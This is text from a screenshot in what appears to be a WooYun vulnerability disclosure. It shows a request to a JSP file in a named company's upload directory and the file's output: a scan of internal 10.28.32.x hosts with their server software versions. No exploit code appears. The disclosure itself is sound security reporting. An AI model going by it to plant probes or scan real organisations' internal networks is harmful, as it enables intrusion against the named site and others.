 https://eins.xintai.com/eins/upload/tz.jsp
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
INT SQL XSS Encryption Encoding Other
Load URL https://eins.xintai.com/eins/upload/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=10.28.32.21
http://10.28.32.11 >> >>nginx/1.6.2 >>Success
http://10.28.32.78 >> 奔向正前方——合理化建议征集活动主题论坛 - >>Apache/2.4.10 (Unix) OpenSSL/1.0.1j PHP/5.
http://10.28.32.170 >> >>Microsoft-IIS/6.0 >>Success
http://10.28.32.171 >> >>Microsoft-IIS/6.0 >>Success
www.wooyun.org